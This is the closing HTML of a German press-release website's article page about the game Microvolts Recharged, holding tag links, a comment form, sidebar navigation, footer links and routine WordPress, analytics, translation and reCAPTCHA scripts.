rel="tag">Kampfspiele Online</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/masangsoft/" rel="tag">Masangsoft</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/microvolts-recharged/" rel="tag">Microvolts Recharged</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/no-pay-to-win/" rel="tag">No Pay to Win</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/online-games/" rel="tag">Online-Games</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/steam/" rel="tag">Steam</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/steam-store/" rel="tag">Steam Store</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/tps-spiel-microvolts-recharged/" rel="tag">TPS-Spiel Microvolts Recharged</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/tps-spiele/" rel="tag">TPS-Spiele</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/simalfa-expandiert-auf-dem-asiatischen-markt/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/simalfa-expandiert-auf-dem-asiatischen-markt/" rel="prev">SIMALFA® expandiert auf dem asiatischen Markt</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/arag-schon-gewusst-2/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/arag-schon-gewusst-2/" rel="next">ARAG &#8211; Schon gewusst?</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//steam-service-fuer-microvolts-recharged-beginnt-offizielle-eroeffnung-am-9-september-2023/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae878dffbdc432986ba50edc96fd2368" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='457137' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/">Nachhaltigkeit &#038; Tierheimsponsoring</a></li><li> <a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/">NEUE SPEAKER BRAUCHT DAS LAND</a></li><li> <a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></li><li> <a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/">Yulia van Laak beim Internationalen Speaker Slam</a></li><li> <a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"457137","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"457137","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"731807900"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>